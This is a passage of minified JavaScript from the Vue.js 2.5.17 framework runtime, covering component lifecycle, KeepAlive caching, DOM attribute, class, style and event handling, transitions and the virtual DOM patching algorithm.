t=this;if(!t._isBeingDestroyed){$e(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||y(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),$e(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(fn),function(t){Xe(t.prototype),t.prototype.$nextTick=function(t){return ee(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,a=n._parentVnode;a&&(e.$scopedSlots=a.data.scopedSlots||i),e.$vnode=a;try{t=r.call(e._renderProxy,e.$createElement)}catch(n){Ht(n,e,"render"),t=e._vnode}return t instanceof pt||(t=gt()),t.parent=a,t}}(fn);var bn=[String,RegExp,Array],wn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:bn,exclude:bn,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)yn(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",function(e){vn(t,function(t){return gn(e,t)})}),this.$watch("exclude",function(e){vn(t,function(t){return!gn(e,t)})})},render:function(){var t=this.$slots.default,e=pe(t),n=e&&e.componentOptions;if(n){var i=mn(n),r=this.include,a=this.exclude;if(r&&(!i||!gn(r,i))||a&&i&&gn(a,i))return e;var o=this.cache,s=this.keys,u=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;o[u]?(e.componentInstance=o[u].componentInstance,y(s,u),s.push(u)):(o[u]=e,s.push(u),this.max&&s.length>parseInt(this.max)&&yn(o,s[0],s,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return R}};Object.defineProperty(t,"config",e),t.util={warn:ut,extend:I,mergeOptions:Ft,defineReactive:Tt},t.set=It,t.delete=Mt,t.nextTick=ee,t.options=Object.create(null),N.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,I(t.options.components,wn),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=T(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Ft(this.options,t),this}}(t),pn(t),function(t){N.forEach(function(e){t[e]=function(t,n){return n?("component"===e&&l(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"==typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}})}(t)}(fn),Object.defineProperty(fn.prototype,"$isServer",{get:it}),Object.defineProperty(fn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(fn,"FunctionalRenderContext",{value:tn}),fn.version="2.5.17";var _n=m("style,class"),Cn=m("input,textarea,option,select,progress"),kn=function(t,e,n){return"value"===n&&Cn(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},$n=m("contenteditable,draggable,spellcheck"),Dn=m("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),xn="http://www.w3.org/1999/xlink",Sn=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Tn=function(t){return Sn(t)?t.slice(6,t.length):""},In=function(t){return null==t||!1===t};function Mn(t){for(var e=t.data,n=t,i=t;a(i.componentInstance);)(i=i.componentInstance._vnode)&&i.data&&(e=An(i.data,e));for(;a(n=n.parent);)n&&n.data&&(e=An(e,n.data));return function(t,e){if(a(t)||a(e))return On(t,En(e));return""}(e.staticClass,e.class)}function An(t,e){return{staticClass:On(t.staticClass,e.staticClass),class:a(t.class)?[t.class,e.class]:e.class}}function On(t,e){return t?e?t+" "+e:t:e||""}function En(t){return Array.isArray(t)?function(t){for(var e,n="",i=0,r=t.length;i<r;i++)a(e=En(t[i]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):u(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var jn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Ln=m("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Pn=m("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Fn=function(t){return Ln(t)||Pn(t)};function Nn(t){return Pn(t)?"svg":"math"===t?"math":void 0}var Un=Object.create(null);var Rn=m("text,number,password,search,email,tel,url");function zn(t){if("string"==typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}var Bn=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t?n:(e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(t,e){return document.createElementNS(jn[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),Hn={create:function(t,e){Wn(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Wn(t,!0),Wn(e))},destroy:function(t){Wn(t,!0)}};function Wn(t,e){var n=t.data.ref;if(a(n)){var i=t.context,r=t.componentInstance||t.elm,o=i.$refs;e?Array.isArray(o[n])?y(o[n],r):o[n]===r&&(o[n]=void 0):t.data.refInFor?Array.isArray(o[n])?o[n].indexOf(r)<0&&o[n].push(r):o[n]=[r]:o[n]=r}}var Vn=new pt("",{},[]),qn=["create","activate","update","remove","destroy"];function Kn(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&a(t.data)===a(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,i=a(n=t.data)&&a(n=n.attrs)&&n.type,r=a(n=e.data)&&a(n=n.attrs)&&n.type;return i===r||Rn(i)&&Rn(r)}(t,e)||o(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&r(e.asyncFactory.error))}function Yn(t,e,n){var i,r,o={};for(i=e;i<=n;++i)a(r=t[i].key)&&(o[r]=i);return o}var Gn={create:Jn,update:Jn,destroy:function(t){Jn(t,Vn)}};function Jn(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,i,r,a=t===Vn,o=e===Vn,s=Qn(t.data.directives,t.context),u=Qn(e.data.directives,e.context),c=[],l=[];for(n in u)i=s[n],r=u[n],i?(r.oldValue=i.value,ti(r,"update",e,t),r.def&&r.def.componentUpdated&&l.push(r)):(ti(r,"bind",e,t),r.def&&r.def.inserted&&c.push(r));if(c.length){var d=function(){for(var n=0;n<c.length;n++)ti(c[n],"inserted",e,t)};a?ue(e,"insert",d):d()}l.length&&ue(e,"postpatch",function(){for(var n=0;n<l.length;n++)ti(l[n],"componentUpdated",e,t)});if(!a)for(n in s)u[n]||ti(s[n],"unbind",t,t,o)}(t,e)}var Zn=Object.create(null);function Qn(t,e){var n,i,r=Object.create(null);if(!t)return r;for(n=0;n<t.length;n++)(i=t[n]).modifiers||(i.modifiers=Zn),r[Xn(i)]=i,i.def=Nt(e.$options,"directives",i.name);return r}function Xn(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function ti(t,e,n,i,r){var a=t.def&&t.def[e];if(a)try{a(n.elm,t,n,i,r)}catch(i){Ht(i,n.context,"directive "+t.name+" "+e+" hook")}}var ei=[Hn,Gn];function ni(t,e){var n=e.componentOptions;if(!(a(n)&&!1===n.Ctor.options.inheritAttrs||r(t.data.attrs)&&r(e.data.attrs))){var i,o,s=e.elm,u=t.data.attrs||{},c=e.data.attrs||{};for(i in a(c.__ob__)&&(c=e.data.attrs=I({},c)),c)o=c[i],u[i]!==o&&ii(s,i,o);for(i in(J||Q)&&c.value!==u.value&&ii(s,"value",c.value),u)r(c[i])&&(Sn(i)?s.removeAttributeNS(xn,Tn(i)):$n(i)||s.removeAttribute(i))}}function ii(t,e,n){t.tagName.indexOf("-")>-1?ri(t,e,n):Dn(e)?In(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):$n(e)?t.setAttribute(e,In(n)||"false"===n?"false":"true"):Sn(e)?In(n)?t.removeAttributeNS(xn,Tn(e)):t.setAttributeNS(xn,e,n):ri(t,e,n)}function ri(t,e,n){if(In(n))t.removeAttribute(e);else{if(J&&!Z&&"TEXTAREA"===t.tagName&&"placeholder"===e&&!t.__ieph){var i=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",i)};t.addEventListener("input",i),t.__ieph=!0}t.setAttribute(e,n)}}var ai={create:ni,update:ni};function oi(t,e){var n=e.elm,i=e.data,o=t.data;if(!(r(i.staticClass)&&r(i.class)&&(r(o)||r(o.staticClass)&&r(o.class)))){var s=Mn(e),u=n._transitionClasses;a(u)&&(s=On(s,En(u))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var si,ui,ci,li,di,hi,fi={create:oi,update:oi},pi=/[\w).+\-_$\]]/;function mi(t){var e,n,i,r,a,o=!1,s=!1,u=!1,c=!1,l=0,d=0,h=0,f=0;for(i=0;i<t.length;i++)if(n=e,e=t.charCodeAt(i),o)39===e&&92!==n&&(o=!1);else if(s)34===e&&92!==n&&(s=!1);else if(u)96===e&&92!==n&&(u=!1);else if(c)47===e&&92!==n&&(c=!1);else if(124!==e||124===t.charCodeAt(i+1)||124===t.charCodeAt(i-1)||l||d||h){switch(e){case 34:s=!0;break;case 39:o=!0;break;case 96:u=!0;break;case 40:h++;break;case 41:h--;break;case 91:d++;break;case 93:d--;break;case 123:l++;break;case 125:l--}if(47===e){for(var p=i-1,m=void 0;p>=0&&" "===(m=t.charAt(p));p--);m&&pi.test(m)||(c=!0)}}else void 0===r?(f=i+1,r=t.slice(0,i).trim()):g();function g(){(a||(a=[])).push(t.slice(f,i).trim()),f=i+1}if(void 0===r?r=t.slice(0,i).trim():0!==f&&g(),a)for(i=0;i<a.length;i++)r=gi(r,a[i]);return r}function gi(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var i=e.slice(0,n),r=e.slice(n+1);return'_f("'+i+'")('+t+(")"!==r?","+r:r)}function vi(t){console.error("[Vue compiler]: "+t)}function yi(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function bi(t,e,n){(t.props||(t.props=[])).push({name:e,value:n}),t.plain=!1}function wi(t,e,n){(t.attrs||(t.attrs=[])).push({name:e,value:n}),t.plain=!1}function _i(t,e,n){t.attrsMap[e]=n,t.attrsList.push({name:e,value:n})}function Ci(t,e,n,i,r,a){(t.directives||(t.directives=[])).push({name:e,rawName:n,value:i,arg:r,modifiers:a}),t.plain=!1}function ki(t,e,n,r,a,o){var s;(r=r||i).capture&&(delete r.capture,e="!"+e),r.once&&(delete r.once,e="~"+e),r.passive&&(delete r.passive,e="&"+e),"click"===e&&(r.right?(e="contextmenu",delete r.right):r.middle&&(e="mouseup")),r.native?(delete r.native,s=t.nativeEvents||(t.nativeEvents={})):s=t.events||(t.events={});var u={value:n.trim()};r!==i&&(u.modifiers=r);var c=s[e];Array.isArray(c)?a?c.unshift(u):c.push(u):s[e]=c?a?[u,c]:[c,u]:u,t.plain=!1}function $i(t,e,n){var i=Di(t,":"+e)||Di(t,"v-bind:"+e);if(null!=i)return mi(i);if(!1!==n){var r=Di(t,e);if(null!=r)return JSON.stringify(r)}}function Di(t,e,n){var i;if(null!=(i=t.attrsMap[e]))for(var r=t.attrsList,a=0,o=r.length;a<o;a++)if(r[a].name===e){r.splice(a,1);break}return n&&delete t.attrsMap[e],i}function xi(t,e,n){var i=n||{},r=i.number,a="$$v";i.trim&&(a="(typeof $$v === 'string'? $$v.trim(): $$v)"),r&&(a="_n("+a+")");var o=Si(e,a);t.model={value:"("+e+")",expression:'"'+e+'"',callback:"function ($$v) {"+o+"}"}}function Si(t,e){var n=function(t){if(t=t.trim(),si=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<si-1)return(li=t.lastIndexOf("."))>-1?{exp:t.slice(0,li),key:'"'+t.slice(li+1)+'"'}:{exp:t,key:null};ui=t,li=di=hi=0;for(;!Ii();)Mi(ci=Ti())?Oi(ci):91===ci&&Ai(ci);return{exp:t.slice(0,di),key:t.slice(di+1,hi)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function Ti(){return ui.charCodeAt(++li)}function Ii(){return li>=si}function Mi(t){return 34===t||39===t}function Ai(t){var e=1;for(di=li;!Ii();)if(Mi(t=Ti()))Oi(t);else if(91===t&&e++,93===t&&e--,0===e){hi=li;break}}function Oi(t){for(var e=t;!Ii()&&(t=Ti())!==e;);}var Ei,ji="__r",Li="__c";function Pi(t,e,n,i,r){var a;e=(a=e)._withTask||(a._withTask=function(){Zt=!0;var t=a.apply(null,arguments);return Zt=!1,t}),n&&(e=function(t,e,n){var i=Ei;return function r(){null!==t.apply(null,arguments)&&Fi(e,r,n,i)}}(e,t,i)),Ei.addEventListener(t,e,et?{capture:i,passive:r}:i)}function Fi(t,e,n,i){(i||Ei).removeEventListener(t,e._withTask||e,n)}function Ni(t,e){if(!r(t.data.on)||!r(e.data.on)){var n=e.data.on||{},i=t.data.on||{};Ei=e.elm,function(t){if(a(t[ji])){var e=J?"change":"input";t[e]=[].concat(t[ji],t[e]||[]),delete t[ji]}a(t[Li])&&(t.change=[].concat(t[Li],t.change||[]),delete t[Li])}(n),se(n,i,Pi,Fi,e.context),Ei=void 0}}var Ui={create:Ni,update:Ni};function Ri(t,e){if(!r(t.data.domProps)||!r(e.data.domProps)){var n,i,o=e.elm,s=t.data.domProps||{},u=e.data.domProps||{};for(n in a(u.__ob__)&&(u=e.data.domProps=I({},u)),s)r(u[n])&&(o[n]="");for(n in u){if(i=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),i===s[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n){o._value=i;var c=r(i)?"":String(i);zi(o,c)&&(o.value=c)}else o[n]=i}}}function zi(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,i=t._vModifiers;if(a(i)){if(i.lazy)return!1;if(i.number)return p(n)!==p(e);if(i.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var Bi={create:Ri,update:Ri},Hi=_(function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var i=t.split(n);i.length>1&&(e[i[0].trim()]=i[1].trim())}}),e});function Wi(t){var e=Vi(t.style);return t.staticStyle?I(t.staticStyle,e):e}function Vi(t){return Array.isArray(t)?M(t):"string"==typeof t?Hi(t):t}var qi,Ki=/^--/,Yi=/\s*!important$/,Gi=function(t,e,n){if(Ki.test(e))t.style.setProperty(e,n);else if(Yi.test(n))t.style.setProperty(e,n.replace(Yi,""),"important");else{var i=Zi(e);if(Array.isArray(n))for(var r=0,a=n.length;r<a;r++)t.style[i]=n[r];else t.style[i]=n}},Ji=["Webkit","Moz","ms"],Zi=_(function(t){if(qi=qi||document.createElement("div").style,"filter"!==(t=k(t))&&t in qi)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<Ji.length;n++){var i=Ji[n]+e;if(i in qi)return i}});function Qi(t,e){var n=e.data,i=t.data;if(!(r(n.staticStyle)&&r(n.style)&&r(i.staticStyle)&&r(i.style))){var o,s,u=e.elm,c=i.staticStyle,l=i.normalizedStyle||i.style||{},d=c||l,h=Vi(e.data.style)||{};e.data.normalizedStyle=a(h.__ob__)?I({},h):h;var f=function(t,e){var n,i={};if(e)for(var r=t;r.componentInstance;)(r=r.componentInstance._vnode)&&r.data&&(n=Wi(r.data))&&I(i,n);(n=Wi(t.data))&&I(i,n);for(var a=t;a=a.parent;)a.data&&(n=Wi(a.data))&&I(i,n);return i}(e,!0);for(s in d)r(f[s])&&Gi(u,s,"");for(s in f)(o=f[s])!==d[s]&&Gi(u,s,null==o?"":o)}}var Xi={create:Qi,update:Qi};function tr(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(/\s+/).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function er(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(/\s+/).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",i=" "+e+" ";n.indexOf(i)>=0;)n=n.replace(i," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function nr(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&I(e,ir(t.name||"v")),I(e,t),e}return"string"==typeof t?ir(t):void 0}}var ir=_(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),rr=q&&!Z,ar="transition",or="animation",sr="transition",ur="transitionend",cr="animation",lr="animationend";rr&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(sr="WebkitTransition",ur="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(cr="WebkitAnimation",lr="webkitAnimationEnd"));var dr=q?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function hr(t){dr(function(){dr(t)})}function fr(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),tr(t,e))}function pr(t,e){t._transitionClasses&&y(t._transitionClasses,e),er(t,e)}function mr(t,e,n){var i=vr(t,e),r=i.type,a=i.timeout,o=i.propCount;if(!r)return n();var s=r===ar?ur:lr,u=0,c=function(){t.removeEventListener(s,l),n()},l=function(e){e.target===t&&++u>=o&&c()};setTimeout(function(){u<o&&c()},a+1),t.addEventListener(s,l)}var gr=/\b(transform|all)(,|$)/;function vr(t,e){var n,i=window.getComputedStyle(t),r=i[sr+"Delay"].split(", "),a=i[sr+"Duration"].split(", "),o=yr(r,a),s=i[cr+"Delay"].split(", "),u=i[cr+"Duration"].split(", "),c=yr(s,u),l=0,d=0;return e===ar?o>0&&(n=ar,l=o,d=a.length):e===or?c>0&&(n=or,l=c,d=u.length):d=(n=(l=Math.max(o,c))>0?o>c?ar:or:null)?n===ar?a.length:u.length:0,{type:n,timeout:l,propCount:d,hasTransform:n===ar&&gr.test(i[sr+"Property"])}}function yr(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(function(e,n){return br(e)+br(t[n])}))}function br(t){return 1e3*Number(t.slice(0,-1))}function wr(t,e){var n=t.elm;a(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var i=nr(t.data.transition);if(!r(i)&&!a(n._enterCb)&&1===n.nodeType){for(var o=i.css,s=i.type,c=i.enterClass,l=i.enterToClass,d=i.enterActiveClass,h=i.appearClass,f=i.appearToClass,m=i.appearActiveClass,g=i.beforeEnter,v=i.enter,y=i.afterEnter,b=i.enterCancelled,w=i.beforeAppear,_=i.appear,C=i.afterAppear,k=i.appearCancelled,$=i.duration,D=_e,x=_e.$vnode;x&&x.parent;)D=(x=x.parent).context;var S=!D._isMounted||!t.isRootInsert;if(!S||_||""===_){var T=S&&h?h:c,I=S&&m?m:d,M=S&&f?f:l,A=S&&w||g,O=S&&"function"==typeof _?_:v,E=S&&C||y,j=S&&k||b,L=p(u($)?$.enter:$);0;var F=!1!==o&&!Z,N=kr(O),U=n._enterCb=P(function(){F&&(pr(n,M),pr(n,I)),U.cancelled?(F&&pr(n,T),j&&j(n)):E&&E(n),n._enterCb=null});t.data.show||ue(t,"insert",function(){var e=n.parentNode,i=e&&e._pending&&e._pending[t.key];i&&i.tag===t.tag&&i.elm._leaveCb&&i.elm._leaveCb(),O&&O(n,U)}),A&&A(n),F&&(fr(n,T),fr(n,I),hr(function(){pr(n,T),U.cancelled||(fr(n,M),N||(Cr(L)?setTimeout(U,L):mr(n,s,U)))})),t.data.show&&(e&&e(),O&&O(n,U)),F||N||U()}}}function _r(t,e){var n=t.elm;a(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var i=nr(t.data.transition);if(r(i)||1!==n.nodeType)return e();if(!a(n._leaveCb)){var o=i.css,s=i.type,c=i.leaveClass,l=i.leaveToClass,d=i.leaveActiveClass,h=i.beforeLeave,f=i.leave,m=i.afterLeave,g=i.leaveCancelled,v=i.delayLeave,y=i.duration,b=!1!==o&&!Z,w=kr(f),_=p(u(y)?y.leave:y);0;var C=n._leaveCb=P(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),b&&(pr(n,l),pr(n,d)),C.cancelled?(b&&pr(n,c),g&&g(n)):(e(),m&&m(n)),n._leaveCb=null});v?v(k):k()}function k(){C.cancelled||(t.data.show||((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),h&&h(n),b&&(fr(n,c),fr(n,d),hr(function(){pr(n,c),C.cancelled||(fr(n,l),w||(Cr(_)?setTimeout(C,_):mr(n,s,C)))})),f&&f(n,C),b||w||C())}}function Cr(t){return"number"==typeof t&&!isNaN(t)}function kr(t){if(r(t))return!1;var e=t.fns;return a(e)?kr(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function $r(t,e){!0!==e.data.show&&wr(e)}var Dr=function(t){var e,n,i={},u=t.modules,c=t.nodeOps;for(e=0;e<qn.length;++e)for(i[qn[e]]=[],n=0;n<u.length;++n)a(u[n][qn[e]])&&i[qn[e]].push(u[n][qn[e]]);function l(t){var e=c.parentNode(t);a(e)&&c.removeChild(e,t)}function d(t,e,n,r,s,u,l){if(a(t.elm)&&a(u)&&(t=u[l]=yt(t)),t.isRootInsert=!s,!function(t,e,n,r){var s=t.data;if(a(s)){var u=a(t.componentInstance)&&s.keepAlive;if(a(s=s.hook)&&a(s=s.init)&&s(t,!1,n,r),a(t.componentInstance))return h(t,e),o(u)&&function(t,e,n,r){for(var o,s=t;s.componentInstance;)if(s=s.componentInstance._vnode,a(o=s.data)&&a(o=o.transition)){for(o=0;o<i.activate.length;++o)i.activate[o](Vn,s);e.push(s);break}f(n,t.elm,r)}(t,e,n,r),!0}}(t,e,n,r)){var d=t.data,m=t.children,g=t.tag;a(g)?(t.elm=t.ns?c.createElementNS(t.ns,g):c.createElement(g,t),y(t),p(t,m,e),a(d)&&v(t,e),f(n,t.elm,r)):o(t.isComment)?(t.elm=c.createComment(t.text),f(n,t.elm,r)):(t.elm=c.createTextNode(t.text),f(n,t.elm,r))}}function h(t,e){a(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,g(t)?(v(t,e),y(t)):(Wn(t),e.push(t))}function f(t,e,n){a(t)&&(a(n)?n.parentNode===t&&c.insertBefore(t,e,n):c.appendChild(t,e))}function p(t,e,n){if(Array.isArray(e))for(var i=0;i<e.length;++i)d(e[i],n,t.elm,null,!0,e,i);else s(t.text)&&c.appendChild(t.elm,c.createTextNode(String(t.text)))}function g(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return a(t.tag)}function v(t,n){for(var r=0;r<i.create.length;++r)i.create[r](Vn,t);a(e=t.data.hook)&&(a(e.create)&&e.create(Vn,t),a(e.insert)&&n.push(t))}function y(t){var e;if(a(e=t.fnScopeId))c.setStyleScope(t.elm,e);else for(var n=t;n;)a(e=n.context)&&a(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e),n=n.parent;a(e=_e)&&e!==t.context&&e!==t.fnContext&&a(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e)}function b(t,e,n,i,r,a){for(;i<=r;++i)d(n[i],a,t,e,!1,n,i)}function w(t){var e,n,r=t.data;if(a(r))for(a(e=r.hook)&&a(e=e.destroy)&&e(t),e=0;e<i.destroy.length;++e)i.destroy[e](t);if(a(e=t.children))for(n=0;n<t.children.length;++n)w(t.children[n])}function _(t,e,n,i){for(;n<=i;++n){var r=e[n];a(r)&&(a(r.tag)?(C(r),w(r)):l(r.elm))}}function C(t,e){if(a(e)||a(t.data)){var n,r=i.remove.length+1;for(a(e)?e.listeners+=r:e=function(t,e){function n(){0==--n.listeners&&l(t)}return n.listeners=e,n}(t.elm,r),a(n=t.componentInstance)&&a(n=n._vnode)&&a(n.data)&&C(n,e),n=0;n<i.remove.length;++n)i.remove[n](t,e);a(n=t.data.hook)&&a(n=n.remove)?n(t,e):e()}else l(t.elm)}function k(t,e,n,i){for(var r=n;r<i;r++){var o=e[r];if(a(o)&&Kn(t,o))return r}}function $(t,e,n,s){if(t!==e){var u=e.elm=t.elm;if(o(t.isAsyncPlaceholder))a(e.asyncFactory.resolved)?S(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(o(e.isStatic)&&o(t.isStatic)&&e.key===t.key&&(o(e.isCloned)||o(e.isOnce)))e.componentInstance=t.componentInstance;else{var l,h=e.data;a(h)&&a(l=h.hook)&&a(l=l.prepatch)&&l(t,e);var f=t.children,p=e.children;if(a(h)&&g(e)){for(l=0;l<i.update.length;++l)i.update[l](t,e);a(l=h.hook)&&a(l=l.update)&&l(t,e)}r(e.text)?a(f)&&a(p)?f!==p&&function(t,e,n,i,o){for(var s,u,l,h=0,f=0,p=e.length-1,m=e[0],g=e[p],v=n.length-1,y=n[0],w=n[v],C=!o;h<=p&&f<=v;)r(m)?m=e[++h]:r(g)?g=e[--p]:Kn(m,y)?($(m,y,i),m=e[++h],y=n[++f]):Kn(g,w)?($(g,w,i),g=e[--p],w=n[--v]):Kn(m,w)?($(m,w,i),C&&c.insertBefore(t,m.elm,c.nextSibling(g.elm)),m=e[++h],w=n[--v]):Kn(g,y)?($(g,y,i),C&&c.insertBefore(t,g.elm,m.elm),g=e[--p],y=n[++f]):(r(s)&&(s=Yn(e,h,p)),r(u=a(y.key)?s[y.key]:k(y,e,h,p))?d(y,i,t,m.elm,!1,n,f):Kn(l=e[u],y)?($(l,y,i),e[u]=void 0,C&&c.insertBefore(t,l.elm,m.elm)):d(y,i,t,m.elm,!1,n,f),y=n[++f]);h>p?b(t,r(n[v+1])?null:n[v+1].elm,n,f,v,i):f>v&&_(0,e,h,p)}(u,f,p,n,s):a(p)?(a(t.text)&&c.setTextContent(u,""),b(u,null,p,0,p.length-1,n)):a(f)?_(0,f,0,f.length-1):a(t.text)&&c.setTextContent(u,""):t.text!==e.text&&c.setTextContent(u,e.text),a(h)&&a(l=h.hook)&&a(l=l.postpatch)&&l(t,e)}}}function D(t,e,n){if(o(n)&&a(t.parent))t.parent.data.pendingInsert=e;else for(var i=0;i<e.length;++i)e[i].data.hook.insert(e[i])}var x=m("attrs,class,staticClass,staticStyle,key");function S(t,e,n,i){var r,s=e.tag,u=e.data,c=e.children;if(i=i||u&&u.pre,e.elm=t,o(e.isComment)&&a(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(a(u)&&(a(r=u.hook)&&a(r=r.init)&&r(e,!0),a(r=e.componentInstance)))return h(e,n),!0;if(a(s)){if(a(c))if(t.hasChildNodes())if(a(r=u)&&a(r=r.domProps)&&a(r=r.innerHTML)){if(r!==t.innerHTML)return!1}else{for(var l=!0,d=t.firstChild,f=0;f<c.length;f++){if(!d||!S(d,c[f],n,i)){l=!1;break}d=d.nextSibling}if(!l||d)return!1}else p(e,c,n);if(a(u)){var m=!1;for(var g in u)if(!x(g)){m=!0,v(e,n);break}!m&&u.class&&ie(u.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s,u,l){if(!r(e)){var h,f=!1,p=[];if(r(t))f=!0,d(e,p,u,l);else{var m=a(t.nodeType);if(!m&&Kn(t,e))$(t,e,p,s);else{if(m){if(1===t.nodeType&&t.hasAttribute(F)&&(t.removeAttribute(F),n=!0),o(n)&&S(t,e,p))return D(e,p,!0),t;h=t,t=new pt(c.tagName(h).toLowerCase(),{},[],void 0,h)}var v=t.elm,y=c.parentNode(v);if(d(e,p,v._leaveCb?null:y,c.nextSibling(v)),a(e.parent))for(var b=e.parent,C=g(e);b;){for(var 